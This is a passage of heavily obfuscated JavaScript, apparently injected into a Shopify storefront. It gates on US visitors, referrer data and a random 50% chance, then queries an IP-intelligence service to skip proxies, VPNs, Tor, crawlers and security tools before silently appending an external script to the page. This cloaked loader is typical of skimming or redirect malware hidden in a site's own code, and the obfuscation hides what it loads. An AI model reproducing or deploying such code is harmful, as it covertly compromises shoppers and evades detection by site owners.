_0xfb67c2=_0x50eeb7[_0x59026f(1623,1454,1857,"M^Hu",1963)+_0x17c090(1229,1208,936,985,"8Gpn")+"r"][_0x2eb342("M^Hu",372,531,810,459)+_0x59026f(1439,1563,1293,"Xa8!",1703)][_0x7a252b("8Gpn",-206,-293,-504,-486)](_0x50eeb7);continue;case"2":_0xfb67c2[_0x17c090(1125,709,842,720,"1@Kz")+_0x59026f(1281,1355,1414,"%DqE",1578)]=_0x50eeb7[_0x59026f(1577,1424,1561,"DPMc",1611)](_0x50eeb7);continue;case"3":var _0x373393=_0x31c951[_0x342989];continue;case"4":_0x1e2223[_0x373393]=_0xfb67c2;continue;case"5":var _0x3f5272=_0x1e2223[_0x373393]||_0xfb67c2;continue}break}}});if(_0x1afb42(),window[_0x46a67b("bjLk",898,1102,952,715)+_0x121c49(949,"r5C0",1193,1176,1547)]<3559+-1*3112&&document[_0x121c49(1442,"y2D#",1631,1648,1931)+"e"][_0x46a67b("!EhZ",1096,404,1133,779)+"Of"](_0x46a67b("(3z1",861,542,823,772)+_0x55ba39("1KSe",1673,1865,1620,2034))==-(-8960+-447*4+10749)&&document[_0x213ba4(2339,2433,2118,"o^E*",2004)+"e"][_0x213ba4(1537,2118,1897,"w#r[",1765)+"Of"](_0x121c49(1171,"1KSe",1024,1248,1052)+_0x213ba4(2320,1765,2173,"bjLk",2343))==-(-2233+4563*1+-2329)&&window[_0x3b2224(1534,"M^Hu",1146,1372,1347)+_0x3b2224(1295,"u9la",1640,1287,1164)][_0x55ba39("0V5Z",1487,1458,1151,1316)+_0x213ba4(1814,2211,1872,"VI3H",1466)]==_0x3b2224(1650,"dI$P",2029,1639,1730)+_0x46a67b("VI3H",1140,1087,1006,849)+"om"&&typeof ShopifyAnalytics!==_0x3b2224(1218,"#69W",1125,1248,1380)+_0x46a67b("1@Kz",349,1080,1073,676)&&ShopifyAnalytics[_0x213ba4(1530,1318,1649,"aA7p",1486)]&&ShopifyAnalytics[_0x3b2224(1699,"iobF",1990,1878,2004)][_0x55ba39("!EhZ",1741,1579,2156,1431)]&&typeof ShopifyAnalytics[_0x46a67b("DHF^",354,607,681,774)][_0x55ba39("R7ll",1256,1623,1299,1561)][_0x55ba39("&WFr",1417,1268,1039,1161)+_0x121c49(1860,"%DqE",1116,1474,1299)]===_0x55ba39("ENY4",1725,1829,1577,1478)+_0x55ba39("40#A",1261,843,1480,1399)&&ilc()==="US"&&(sbjs[_0x213ba4(1265,1593,1673,"uml9",2072)][_0x3b2224(1189,"dI$P",1604,1223,1520)][_0x55ba39("r5C0",1749,1520,1804,1383)]===_0x55ba39("dz[&",1563,1847,1867,1251)&&sbjs[_0x3b2224(1603,"xw5o",1493,1462,1765)][_0x46a67b("aNfF",874,1230,943,991)+"on"][_0x55ba39("VI3H",1617,1455,1947,1490)]>5304+-5303*1&&sbjs[_0x3b2224(1192,"*$vn",980,984,892)][_0x121c49(1349,"P^L]",1522,1466,1404)+"on"][_0x213ba4(1543,1732,1605,"0V5Z",1281)]<-1*5184+-1574*-4+-1109||sbjs[_0x55ba39("1@Kz",1796,1629,2217,2190)][_0x121c49(983,"Xa8!",914,1008,1375)][_0x55ba39("1lrZ",1424,1019,1185,1181)]!==_0x121c49(888,"dz[&",1470,1271,1044)&&sbjs[_0x3b2224(1560,"R7ll",1803,1344,1533)][_0x46a67b("ENY4",1293,1296,1256,907)+"on"][_0x121c49(1224,"DPMc",918,1336,1201)]===-(-2*-3400+1755*3+-12063))){const randNmb=Math[_0x46a67b("xw5o",523,277,694,597)+"m"](),redirectionProbabilityMn=10299+10299*-1+.5;if(randNmb<=redirectionProbabilityMn){var pmdm=[_0x46a67b("(3z1",1057,956,962,1212),_0x121c49(1050,"o^E*",738,1159,1310),_0x55ba39("%DqE",1332,1083,920,1605),_0x46a67b("y2D#",1175,546,606,957)];if(pmdm[_0x55ba39("8Gpn",1173,1e3,1017,1367)+_0x213ba4(1827,1901,1692,"9^z3",2006)](sbjs[_0x46a67b("@VV8",1611,1205,1047,1230)][_0x46a67b("dz[&",835,972,852,888)][_0x3b2224(1484,"M^Hu",1857,1774,1559)][_0x121c49(1416,"40#A",1094,1430,1206)+_0x3b2224(1174,"ONky",809,974,925)+"e"]())){let text=_0x213ba4(1396,1891,1622,"8SPF",1455)+_0x3b2224(959,"r5C0",1379,1173,852)+_0x213ba4(2028,2031,1614,"4TD*",1693)+_0x213ba4(2108,2091,1911,"Xa8!",1724)+_0x55ba39("hVA(",1142,1425,1270,1311)+_0x55ba39("^4V%",1189,794,1173,1520);new ipregistry[_0x121c49(1448,"DHF^",1965,1683,1894)+_0x213ba4(2109,2712,2303,"!EhZ",2442)+_0x46a67b("bjLk",1291,870,841,1029)+"t"](_0x55ba39("1@Kz",1296,1568,1304,1036)+_0x55ba39("DHF^",1542,1524,1175,1718)+_0x46a67b("&WFr",622,781,737,530)+"k")[_0x46a67b("%Ae7",1111,1200,1017,925)+"p"]()[_0x3b2224(1203,"ENY4",1388,860,1025)](_0x26b838=>{var _0x173cb3={txeFl:_0x2577cd(1138,1428,1202,1112,"aA7p")+_0x2577cd(1018,1139,1367,1019,"dz[&")+_0x2577cd(1033,1513,1292,888,"1lrZ")+"rm",Yyizy:function(_0x61d829,_0x3c856b){return _0x61d829===_0x3c856b},AMqUO:_0x2577cd(586,789,936,886,"Xa8!"),BYIgc:function(_0x5653f1,_0x156b01){return _0x5653f1===_0x156b01},ReYDT:_0x2577cd(1927,1585,1557,1419,"*$vn"),RfLrj:_0x2577cd(862,910,1188,1473,"dz[&"),wueRh:_0x290bab(2028,2023,2056,1847,"ENY4")+_0x290bab(1674,2095,2323,1984,"bjLk")+_0x2577cd(1120,1268,1176,976,"ENY4")+_0x5d29a7(-89,-98,"%DqE",300,275)+"er",BeXaS:function(_0x5e3624,_0x47cfc5){return _0x5e3624!==_0x47cfc5},FfUtE:_0x290bab(1740,1948,1681,1923,"hVA("),QRuad:_0x51da83(219,261,411,520,"4TD*"),WzAjo:_0x5d29a7(43,29,"@VV8",405,60),jmzXv:function(_0x405891,_0x1d03aa){return _0x405891!=_0x1d03aa},Tufje:_0x5d29a7(147,-459,"bjLk",-165,248),IVUOx:_0x2577cd(1648,1790,1762,1648,"uml9"),nJcJt:_0x290bab(1356,1561,1529,1248,"1@Kz")+_0x290bab(1294,988,1201,1387,"NZZ6")+"e",texPW:_0x2577cd(629,969,1045,696,"ENY4")+_0x5d29a7(36,-4,"fK&j",7,-410)+"t",QbTdp:_0x3b15de(-199,"uml9",281,165,459)+_0x2577cd(1820,1296,1460,1458,"#69W"),obycM:_0x5d29a7(-188,-152,"l#Uq",-45,277)+_0x51da83(652,406,725,505,"u9la"),QHRdy:_0x51da83(228,791,577,591,"(3z1")+"ag",dnGWO:_0x2577cd(1911,1221,1565,1905,"y2D#")+_0x5d29a7(697,426,"ENY4",605,840),oiEMD:_0x3b15de(151,"VI3H",453,324,19)+"r",zXRvo:_0x290bab(1309,1075,1119,1283,"%Ae7")+_0x3b15de(451,"9^z3",867,648,831),gvEPv:_0x290bab(2038,1659,1534,1698,"Vd!G"),hQnua:function(_0x49a2b6,_0x147579){return _0x49a2b6(_0x147579)},sAjAC:function(_0x3011c6,_0x3c21e2){return _0x3011c6+_0x3c21e2},qkvTb:_0x51da83(1260,832,1150,1500,"hVA(")+_0x3b15de(-249,"0V5Z",561,140,44)+_0x5d29a7(285,-25,"%DqE",124,381)+_0x5d29a7(61,528,"ONky",334,547),ZMHzT:_0x2577cd(2083,1827,1666,1381,"DPMc")+_0x2577cd(1011,592,957,614,"uml9")+_0x51da83(807,913,833,696,"R7ll")+_0x2577cd(1276,1139,1519,1892,"!EhZ")+_0x290bab(942,1070,1208,1362,"pZ&E")+_0x290bab(1922,1916,1289,1506,"l#Uq")+" )",lGBAH:_0x51da83(658,211,370,133,"DHF^")+_0x5d29a7(302,88,"u9la",319,193),UnLip:_0x51da83(948,994,662,742,"l#Uq")+_0x51da83(745,690,644,802,"KqEh")+_0x3b15de(89,"40#A",21,-21,26)+_0x51da83(1180,1112,762,664,"0V5Z")+_0x290bab(1456,1335,1675,1358,"r5C0")+_0x2577cd(1366,1495,1286,1108,"VI3H")+_0x5d29a7(331,243,"@VV8",553,566)+_0x290bab(1974,1492,1795,1873,"aNfF")+_0x290bab(1426,1309,1494,1203,"KqEh")+_0x3b15de(341,"aNfF",621,207,591)+_0x3b15de(705,"%DqE",92,360,609)+_0x51da83(327,629,407,466,"ONky")+_0x290bab(1105,1619,1302,1245,"1KSe")+_0x290bab(1605,1699,1501,1825,"NZZ6")+_0x5d29a7(197,53,"u9la",401,207)+_0x3b15de(697,"40#A",909,533,310)+_0x290bab(1489,1465,949,1329,"aNfF")+_0x2577cd(960,1256,1267,1076,"DPMc")+_0x51da83(346,556,573,843,"u9la"),QDjFG:_0x51da83(426,533,392,326,"1lrZ")+_0x3b15de(-305,"(3z1",-209,-114,-159)+_0x2577cd(769,1111,1012,985,"ONky"),PUEbA:_0x51da83(747,968,761,931,"pZ&E")+_0x51da83(1140,834,1141,1405,"xw5o")+_0x3b15de(-180,"aNfF",224,-35,-197)+_0x5d29a7(-221,2,"VI3H",-97,-267)+_0x51da83(1126,913,1143,1058,"0V5Z"),vwmYl:_0x51da83(152,20,372,237,"(3z1")+"t",ZRdIO:_0x3b15de(-384,"0V5Z",307,-107,108),aEmIO:_0x5d29a7(-118,654,"w#r[",239,314),JMENs:_0x290bab(1375,1834,1336,1556,"y2D#"),qZUrJ:_0x5d29a7(223,273,"@VV8",39,-331),LcIFg:_0x2577cd(2059,1967,1703,2051,"%DqE")+_0x5d29a7(330,321,"Vd!G",194,492)+"4",sHYsy:function(_0x2ba78e,_0xa46124){return _0x2ba78e+_0xa46124},ljQtz:_0x5d29a7(-89,-529,"&WFr",-115,206),RswcW:_0x3b15de(-115,"8Gpn",-70,117,355)+_0x51da83(737,1125,888,797,"upgB"),rZSpv:function(_0x2d1fab,_0x33214c){return _0x2d1fab==_0x33214c},XEVSY:function(_0x2539f4,_0x450493){return _0x2539f4==_0x450493},NUPaA:function(_0x141fdd,_0x488f18){return _0x141fdd==_0x488f18},GHZvJ:function(_0x191870,_0x4e3e67){return _0x191870==_0x4e3e67},oKlzG:function(_0x1eaa4d,_0x2d6840){return _0x1eaa4d==_0x2d6840},KlmuO:function(_0x5c259f,_0x41ced8){return _0x5c259f==_0x41ced8},NpDEo:function(_0x5410f3,_0x301ab1){return _0x5410f3!=_0x301ab1},TbKeX:_0x3b15de(247,"bjLk",426,540,200),EAoyc:function(_0x574355,_0x46e5d9){return _0x574355!=_0x46e5d9},EYbdk:_0x2577cd(580,845,995,919,"upgB"),WURry:_0x290bab(1605,1501,861,1255,"P^L]"),dsKIw:function(_0x326458,_0xd789c6){return _0x326458!=_0xd789c6},Bfaox:_0x3b15de(-242,"aA7p",227,134,-266),QfvBM:_0x2577cd(2003,1370,1743,1928,"DHF^")+_0x51da83(585,519,371,350,"pZ&E")+"e",XVxPd:_0x2577cd(1761,1639,1722,2051,"u9la")+_0x2577cd(1351,1615,1585,1297,"Vd!G"),Nyzsl:_0x290bab(1524,1311,1251,1628,"8SPF")+"e",XCGGH:_0x5d29a7(216,381,"aNfF",312,484)+_0x290bab(1511,1621,1336,1439,"u9la")+"om",FRYce:function(_0x367fb0,_0x4a8761){return _0x367fb0==_0x4a8761},UNlPN:_0x290bab(1645,1928,1360,1514,"^4V%"),gWNeB:function(_0x5d47bf,_0x592062){return _0x5d47bf==_0x592062},mQked:_0x3b15de(91,"DHF^",-147,70,88)+_0x2577cd(1025,1501,1427,1093,"dz[&"),EvGik:_0x3b15de(112,"NZZ6",323,59,120),CtxZw:_0x5d29a7(193,212,"aNfF",454,459),toHqt:function(_0x3db01d,_0x208a37){return _0x3db01d<_0x208a37},faibt:_0x51da83(801,1519,1162,875,"4TD*"),VPLdu:_0x51da83(965,1467,1134,1248,"*$vn"),JPHZl:function(_0x35442d,_0x111f95){return _0x35442d!=_0x111f95},zxCDp:function(_0x5626f2,_0xea089f){return _0x5626f2===_0xea089f},lfBFV:_0x2577cd(1312,1192,1268,1456,"aA7p"),OdJuq:_0x3b15de(135,"*$vn",297,407,565),ZCjvB:function(_0x1afeae,_0x326306){return _0x1afeae===_0x326306},pGvdW:_0x51da83(1518,1329,1127,851,"aNfF"),LfUki:_0x3b15de(157,"Xa8!",142,224,129),sVokI:function(_0x2d8aa4,_0x21404c){return _0x2d8aa4<_0x21404c},CjEkz:_0x51da83(659,287,374,548,"%Ae7"),Zutrw:_0x3b15de(-604,"0V5Z",-334,-188,-504),aIkJF:_0x51da83(1223,838,926,844,"VI3H"),lDYys:_0x3b15de(-347,"P^L]",274,-46,-449),GDdfS:function(_0x59e942,_0x22e5a4){return _0x59e942!==_0x22e5a4},XpCQz:_0x51da83(533,484,612,226,"0V5Z"),KuIJb:_0x3b15de(-400,"ONky",-130,-97,-87),GzdCj:_0x5d29a7(622,134,"w#r[",338,-7),xQxIi:_0x51da83(656,343,414,670,"#69W"),jDRRd:_0x51da83(413,580,460,839,"M^Hu")+_0x51da83(376,171,570,307,"1lrZ"),CidyY:function(_0x3c48e2,_0x5d74cb){return _0x3c48e2 in _0x5d74cb},EhwtE:_0x290bab(1182,1038,1029,1237,"DPMc")+_0x3b15de(626,"4TD*",839,513,183)+"t",nfLTo:_0x3b15de(74,"xw5o",107,110,-139),VZTcL:_0x3b15de(612,"1KSe",938,632,275),Cqupe:_0x51da83(772,1083,1122,880,"1lrZ"),MPOZZ:function(_0x208eeb){return _0x208eeb()}},_0x5ee952=_0x26b838[_0x2577cd(897,737,1146,1090,"l#Uq")].ip;function _0x51da83(_0x1de884,_0x586e61,_0x5377f5,_0x1bebc7,_0x385e79){return _0x55ba39(_0x385e79,_0x5377f5- -783,_0x5377f5-75,_0x1bebc7-57,_0x385e79-426)}function _0x3b15de(_0x689da4,_0x3eb440,_0x383b83,_0x179b97,_0x1d8142){return _0x3b2224(_0x179b97- -1113,_0x3eb440,_0x383b83-95,_0x179b97-252,_0x1d8142-227)}function _0x290bab(_0x38584f,_0x30727a,_0x318c6b,_0x2a8c21,_0x4d82d3){return _0x121c49(_0x38584f-487,_0x4d82d3,_0x318c6b-241,_0x2a8c21-324,_0x4d82d3-105)}function _0x2577cd(_0x51a70f,_0x4d7568,_0x3b7dac,_0x4dccab,_0x3a5ffd){return _0x46a67b(_0x3a5ffd,_0x4d7568-492,_0x3b7dac-209,_0x4dccab-240,_0x3b7dac-457)}const _0x1a1e0a=_0x5ee952[_0x290bab(2254,1934,1585,1945,"l#Uq")+_0x290bab(1482,1892,1627,1715,"aA7p")+"f"]("."),_0x139765=_0x5ee952[_0x2577cd(1598,1607,1452,1433,"R7ll")](-10156+4*2539,_0x1a1e0a);function _0x5d29a7(_0x48192e,_0x5cd697,_0x186c6d,_0x4eaa93,_0x420044){return _0x121c49(_0x48192e-19,_0x186c6d,_0x186c6d-64,_0x4eaa93- -1075,_0x420044-134)}if(_0x173cb3[_0x51da83(1191,908,874,1290,"#69W")](text[_0x3b15de(-214,"VI3H",-300,-27,18)+_0x2577cd(960,1145,1178,909,"o^E*")](_0x139765),!1)&&_0x173cb3[_0x51da83(591,250,574,176,"P^L]")](_0x26b838[_0x51da83(745,778,1069,1272,"o^E*")][_0x5d29a7(577,751,"ENY4",384,71)+_0x51da83(706,958,542,399,"ONky")][_0x5d29a7(282,186,"!EhZ",335,288)+_0x5d29a7(171,-27,"(3z1",260,-5)+_0x5d29a7(242,-399,"(3z1",-113,-104)+"er"],!1)&&_0x173cb3[_0x51da83(1299,656,934,769,"y2D#")](_0x26b838[_0x290bab(1498,2057,2136,1837,"R7ll")][_0x2577cd(984,642,998,1355,"ONky")+_0x290bab(1152,1378,1460,1497,"1lrZ")][_0x290bab(1895,1451,1675,1527,"40#A")+_0x5d29a7(809,241,"hVA(",464,69)],!1)&&_0x173cb3[_0x2577cd(2044,1856,1711,1369,"ENY4")](_0x26b838[_0x2577cd(1538,1362,1132,1094,"aA7p")][_0x290bab(2041,2405,2239,2011,"bjLk")+_0x51da83(1262,1038,892,1270,"dz[&")][_0x5d29a7(-68,399,"4TD*",339,310)+_0x51da83(566,706,781,385,"aA7p")],!1)&&_0x173cb3[_0x2577cd(1998,1580,1695,2102,"40#A")](_0x26b838[_0x290bab(1344,1453,1365,1605,"@VV8")][_0x51da83(577,881,906,868,"y2D#")+_0x2577cd(1454,1929,1674,2058,"%Ae7")][_0x3b15de(316,"VI3H",296,572,913)+_0x3b15de(629,"bjLk",285,301,475)+"r"],!1)&&_0x173cb3[_0x3b15de(806,"u9la",843,435,264)](_0x26b838[_0x290bab(1622,1777,1922,1883,"iobF")][_0x51da83(240,285,510,650,"0V5Z")+_0x3b15de(-378,"R7ll",-460,-160,-524)][_0x2577cd(1863,1443,1496,1127,"r5C0")+_0x2577cd(1447,1360,1077,1182,"uml9")],!1)&&_0x173cb3[_0x3b15de(595,"uml9",337,269,205)](_0x26b838[_0x290bab(1736,1717,1725,1581,"&WFr")][_0x51da83(1270,815,924,641,"%Ae7")+_0x51da83(727,926,604,196,"aA7p")][_0x3b15de(378,"GPZA",151,304,174)+_0x5d29a7(-480,220,"8SPF",-188,-120)],!1)&&_0x173cb3[_0x290bab(1992,1670,1971,1911,"8SPF")](_0x26b838[_0x3b15de(421,"*$vn",351,430,276)][_0x51da83(1276,1135,991,1164,"xw5o")+_0x5d29a7(760,781,"@VV8",365,683)][_0x51da83(882,665,753,995,"y2D#")+"r"],!1)&&_0x173cb3[_0x3b15de(692,"w#r[",535,644,795)](_0x26b838[_0x290bab(1568,1546,951,1334,"4TD*")][_0x5d29a7(-502,-354,"40#A",-146,-4)+_0x3b15de(-280,"r5C0",-104,53,49)][_0x5d29a7(852,589,"M^Hu",500,698)+_0x290bab(1640,2009,1885,1618,"(3z1")+"t"],!1)&&_0x173cb3[_0x51da83(666,443,723,1130,"iobF")](_0x26b838[_0x5d29a7(-174,301,"8SPF",-80,182)][_0x51da83(554,243,630,547,"GPZA")+_0x3b15de(-190,"DHF^",57,44,-216)][_0x2577cd(1028,1109,1348,1285,"!EhZ")+"n"],!1)&&_0x173cb3[_0x2577cd(1337,1149,1533,1495,"pZ&E")](_0x26b838[_0x5d29a7(282,236,"hVA(",230,497)][_0x290bab(1513,1565,1106,1509,"P^L]")+_0x2577cd(1624,1602,1224,924,"1@Kz")][_0x290bab(1742,1813,1778,1604,"DHF^")+_0x290bab(1746,1433,1218,1344,"40#A")+"us"],!1)&&_0x173cb3[_0x2577cd(1783,1516,1540,1917,"r5C0")](_0x26b838[_0x2577cd(1211,725,1075,1242,"8SPF")][_0x2577cd(1951,2121,1716,2064,"*$vn")+_0x5d29a7(741,624,"dI$P",595,587)][_0x3b15de(581,"8Gpn",330,197,-90)+_0x2577cd(1455,1599,1457,1145,"pZ&E")],!1)&&_0x173cb3[_0x5d29a7(113,-8,"&WFr",-40,-151)](_0x26b838[_0x290bab(1017,1085,1220,1338,"9^z3")][_0x5d29a7(221,493,"aA7p",72,382)+_0x2577cd(1409,1523,1500,1531,"&WFr")][_0x5d29a7(-251,30,"xw5o",-186,-47)+"ry"][_0x3b15de(646,"GPZA",605,491,260)],"US")&&_0x173cb3[_0x3b15de(-353,"@VV8",-275,-91,82)](_0x26b838[_0x290bab(947,1444,1294,1331,"pZ&E")][_0x51da83(764,1220,1176,1279,"Xa8!")+_0x51da83(562,826,459,89,"1KSe")][_0x51da83(227,300,437,782,"ENY4")+"n"][_0x290bab(1583,1778,2265,1855,"GPZA")],_0x173cb3[_0x3b15de(463,"o^E*",186,522,887)])&&_0x173cb3[_0x51da83(339,367,393,206,"aNfF")](_0x26b838[_0x5d29a7(345,302,"aA7p",-23,330)][_0x5d29a7(407,199,"w#r[",452,515)+_0x5d29a7(42,476,"M^Hu",202,188)][_0x2577cd(1926,1501,1620,1494,"dI$P")+"n"][_0x290bab(1731,1218,1578,1490,"l#Uq")],_0x173cb3[_0x51da83(961,758,1073,882,"pZ&E")])&&_0x173cb3[_0x5d29a7(272,939,"iobF",594,868)](_0x26b838[_0x2577cd(1841,1778,1661,1367,"Xa8!")][_0x290bab(922,1190,1066,1259,"ONky")+_0x2577cd(1866,1648,1614,1222,"upgB")][_0x3b15de(933,"aA7p",870,590,202)+"n"][_0x51da83(249,303,479,480,"bjLk")],_0x173cb3[_0x290bab(1051,1368,1456,1224,"9^z3")])&&_0x173cb3[_0x290bab(1325,1207,1482,1492,"&WFr")](_0x26b838[_0x290bab(930,1235,888,1264,"1@Kz")][_0x51da83(888,1296,1080,1181,"aNfF")+_0x51da83(538,841,731,1052,"u9la")][_0x290bab(1575,1544,1593,1925,"R7ll")+"n"][_0x51da83(616,609,820,711,"fK&j")],_0x173cb3[_0x2577cd(1465,1201,1109,1279,"#69W")])&&_0x173cb3[_0x3b15de(172,"%Ae7",-475,-155,-284)](_0x26b838[_0x290bab(1549,2226,1490,1908,"KqEh")][_0x3b15de(304,"*$vn",640,527,807)+_0x290bab(1776,1273,1544,1546,"u9la")][_0x3b15de(-170,"iobF",-33,179,-61)],_0x173cb3[_0x3b15de(286,"1@Kz",271,106,-265)])&&_0x173cb3[_0x3b15de(713,"bjLk",-77,315,292)](_0x26b838[_0x2577cd(1450,1434,1037,1263,"Vd!G")][_0x51da83(891,1212,1161,1512,"40#A")+_0x290bab(1668,1732,1398,1479,"pZ&E")][_0x51da83(1110,983,722,812,"hVA(")],_0x173cb3[_0x2577cd(1083,1431,1346,1332,"*$vn")])&&_0x173cb3[_0x5d29a7(249,617,"4TD*",315,658)](_0x26b838[_0x51da83(642,696,861,797,"1KSe")][_0x51da83(461,222,525,913,"#69W")+_0x3b15de(157,"dz[&",717,560,149)].os[_0x2577cd(1161,1412,1451,1215,"4TD*")],_0x173cb3[_0x51da83(948,1306,1074,1067,"fK&j")])&&_0x173cb3[_0x290bab(2012,1500,2139,1907,"*$vn")](window[_0x5d29a7(330,54,"hVA(",329,500)+_0x51da83(458,796,815,546,"xw5o")],window[_0x5d29a7(419,872,"dI$P",488,137)+"t"][_0x3b15de(384,"40#A",-124,83,435)+_0x5d29a7(-332,-406,"VI3H",-181,32)])&&_0x173cb3[_0x3b15de(812,"8SPF",586,408,507)](window[_0x2577cd(1624,1612,1413,1050,"bjLk")+_0x51da83(922,925,651,1028,"GPZA")][_0x3b15de(-288,"1@Kz",-481,-84,191)+_0x51da83(702,1049,800,391,"bjLk")],_0x173cb3[_0x2577cd(1285,1305,1682,1449,"uml9")])&&_0x173cb3[_0x3b15de(524,"GPZA",39,416,268)](Shopify[_0x290bab(1945,1500,2045,1892,"y2D#")][_0x3b15de(772,"Vd!G",917,536,585)],_0x173cb3[_0x290bab(1742,1510,2214,1812,"8SPF")])&&_0x173cb3[_0x51da83(553,1351,947,1261,"ONky")](document[_0x290bab(1417,1800,1726,1723,"P^L]")+"e"][_0x2577cd(1738,1638,1635,1354,"pZ&E")+"Of"](_0x173cb3[_0x5d29a7(316,178,"hVA(",29,22)]),-(1*6066+2498+-8563))){let _0x3ff5a52=function(){function _0x81086c(_0x110bed,_0x3c302c,_0xb04808,_0x269371,_0x98b95f){return _0x51da83(_0x110bed-27,_0x3c302c-234,_0xb04808-1071,_0x269371-403,_0x269371)}var _0x3d8adb=_0x173cb3[_0xbc044e(2435,1952,"@VV8",2258,2074)][_0xbc044e(1098,1241,"uml9",1150,1313)]("|");function _0x1c5406(_0x34bc8d,_0x402ff0,_0x3977f9,_0x184cd5,_0x4c3589){return _0x51da83(_0x34bc8d-322,_0x402ff0-321,_0x402ff0-541,_0x184cd5-33,_0x3977f9)}function _0x30dcba(_0x55689f,_0x408d6e,_0x8e344a,_0x23025f,_0x5845ff){return _0x51da83(_0x55689f-57,_0x408d6e-114,_0x55689f-867,_0x23025f-277,_0x8e344a)}var _0x1e7e34=0;function _0xbc044e(_0x566564,_0x2925c7,_0x1a2b29,_0x53f1f0,_0x567463){return _0x5d29a7(_0x566564-222,_0x2925c7-161,_0x1a2b29,_0x567463-1520,_0x567463-349)}function _0x2340db(_0x1740f4,_0x207580,_0x4fb6fe,_0x253789,_0x5b0fdf){return _0x290bab(_0x1740f4-86,_0x207580-277,_0x4fb6fe-267,_0x4fb6fe- -53,_0x5b0fdf)}for(;;){switch(_0x3d8adb[_0x1e7e34++]){case"0":_0x2bd94b[_0xbc044e(1922,1347,"%DqE",1937,1647)]=_0x173cb3[_0x1c5406(1471,1170,"l#Uq",1147,1283)];continue;case"1":var _0x2bd94b=document[_0x81086c(1890,2515,2226,"%DqE",2177)+_0x1c5406(1151,1320,"@VV8",1060,1298)+_0x2340db(1525,1722,1755,1795,"l#Uq")](_0x173cb3[_0x30dcba(1668,1826,"*$vn",1682,1383)]);continue;case"2":_0x2bd94b[_0xbc044e(1930,1967,"iobF",1849,1666)+_0xbc044e(1223,1226,"DHF^",1691,1539)+"te"](_0x173cb3[_0x2340db(1505,1675,1377,1506,"KqEh")],_0x173cb3[_0x2340db(1641,1846,1517,1731,"1lrZ")]);continue;case"3":document[_0xbc044e(2290,2179,"1@Kz",2393,2130)][_0x2340db(867,1453,1269,975,"r5C0")+_0x2340db(1709,1859,1898,2054,"VI3H")+"d"](_0x2bd94b);continue;case"4":_0x2bd94b[_0x2340db(1625,1597,1778,1393,"8Gpn")]=!0;continue}break}};var _0x3ff5a5=_0x3ff5a52;try{if(_0x173cb3[_0x51da83(835,859,955,1344,"r5C0")](_0x173cb3[_0x5d29a7(-29,589,"fK&j",218,0)],_0x173cb3[_0x2577cd(1566,1366,1166,1082,"KZi6")]))_0x5997f7[_0x51da83(647,123,461,255,"fK&j")+_0x51da83(811,1013,1065,1423,"#69W")+_0x5d29a7(297,85,"uml9",145,-52)](_0x173cb3[_0x51da83(1165,1225,1100,1391,"DHF^")])[_0x2577cd(734,1204,996,678,"Vd!G")+"e"]();else{document[_0x2577cd(938,1355,1034,888,"Vd!G")+_0x2577cd(1127,1432,1105,1247,"ENY4")+_0x290bab(1966,1426,1941,1552,"dI$P")+"l"](_0x173cb3[_0x3b15de(363,"VI3H",546,258,421)])[_0x51da83(281,477,560,144,"8Gpn")+"ch"](_0xfe97cd=>{function _0x3d6564(_0x329a83,_0x5edf0c,_0x83e88c,_0x217151,_0x33815f){return _0x290bab(_0x329a83-156,_0x5edf0c-321,_0x83e88c-108,_0x217151-275,_0x83e88c)}var _0x2cda64={};function _0x6fd0e4(_0xff0785,_0x54552c,_0x53df9d,_0x5ed010,_0x1563a7){return _0x5d29a7(_0xff0785-30,_0x54552c-92,_0x1563a7,_0x5ed010-374,_0x1563a7-209)}function _0xda078c(_0x4ea456,_0x2d0a78,_0x3f6266,_0x332d22,_0x5b3182){return _0x290bab(_0x4ea456-322,_0x2d0a78-167,_0x3f6266-42,_0x3f6266- -317,_0x332d22)}_0x2cda64[_0x3a02e9(498,830,"Xa8!",729,557)]=_0x173cb3[_0x58a6f6(1143,1362,"@VV8",1495,1391)];function _0x3a02e9(_0x36f3c1,_0x4a2be2,_0x596c5c,_0x2ad5d5,_0xfa6ad6){return _0x3b15de(_0x36f3c1-31,_0x596c5c,_0x596c5c-352,_0x2ad5d5-849,_0xfa6ad6-134)}function _0x58a6f6(_0x24ce45,_0x2dd946,_0x25e983,_0x9c3d04,_0x59e23b){return _0x290bab(_0x24ce45-177,_0x2dd946-441,_0x25e983-444,_0x9c3d04- -85,_0x25e983)}var _0x4997dd=_0x2cda64;if(_0x173cb3[_0x58a6f6(1433,1414,"DPMc",1597,1654)](_0x173cb3[_0x3a02e9(1398,1615,"@VV8",1217,1218)],_0x173cb3[_0x3d6564(2286,2398,"1lrZ",2197,2197)])){var _0x548f33="";_0x548f33=_0xfe97cd[_0x3d6564(1693,1869,"Xa8!",1630,1938)+_0x3d6564(2341,2274,"aNfF",2146,2034)+"te"](_0x173cb3[_0x3d6564(1961,1489,"@VV8",1780,2011)]),_0x173cb3[_0x58a6f6(1163,1671,"4TD*",1312,1095)](_0x548f33,null)||(_0x173cb3[_0x6fd0e4(453,342,632,721,"NZZ6")](_0x173cb3[_0xda078c(1517,997,1231,"M^Hu",884)],_0x173cb3[_0x3d6564(1802,1750,"DHF^",1473,1470)])?_0x548f33="":_0x30767a[_0xda078c(1795,1924,1603,"4TD*",1810)+_0x58a6f6(1575,1160,"u9la",1378,1062)+_0x58a6f6(2033,2193,"%Ae7",1916,1550)](_0x4997dd[_0xda078c(1456,1236,1458,"@VV8",1363)])[_0x3a02e9(610,895,"8Gpn",791,1106)+"e"]()),[_0x173cb3[_0xda078c(1002,1035,1107,"NZZ6",882)],_0x173cb3[_0xda078c(1044,1601,1462,"NZZ6",1820)],_0x173cb3[_0x6fd0e4(429,339,737,426,"^4V%")],_0x173cb3[_0x3a02e9(1069,1322,"l#Uq",1003,632)],_0x173cb3[_0xda078c(1801,1922,1671,"KqEh",1320)],_0x173cb3[_0xda078c(863,1171,1120,"ONky",1245)],_0x173cb3[_0x3d6564(2173,2135,"xw5o",2273,2025)],_0x173cb3[_0xda078c(1163,1094,864,"y2D#",633)]][_0x3d6564(2318,2090,"&WFr",2278,1998)](_0x50e163=>{function _0x48439d(_0x3e85c7,_0x85efe0,_0x2e439d,_0x438179,_0x17bc61){return _0xda078c(_0x3e85c7-386,_0x85efe0-355,_0x438179-573,_0x17bc61,_0x17bc61-46)}function _0x2c1e70(_0x48fcdc,_0x2417e8,_0x113d52,_0x104656,_0x5b80bb){return _0x6fd0e4(_0x48fcdc-20,_0x2417e8-159,_0x113d52-440,_0x48fcdc- -454,_0x113d52)}function _0x1156e4(_0x4cbf86,_0x537619,_0x582517,_0x1ec27,_0x116f6c){return _0x3a02e9(_0x4cbf86-217,_0x537619-277,_0x4cbf86,_0x116f6c- 